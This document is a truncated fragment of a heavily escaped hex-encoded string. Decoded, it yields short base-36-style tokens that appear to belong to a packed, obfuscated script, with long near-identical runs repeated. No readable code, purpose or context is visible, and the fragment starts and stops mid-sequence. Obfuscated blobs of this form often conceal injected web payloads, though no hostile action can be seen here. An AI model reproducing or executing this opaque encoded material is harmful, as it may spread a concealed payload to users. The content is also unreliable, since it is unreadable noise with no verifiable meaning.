x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x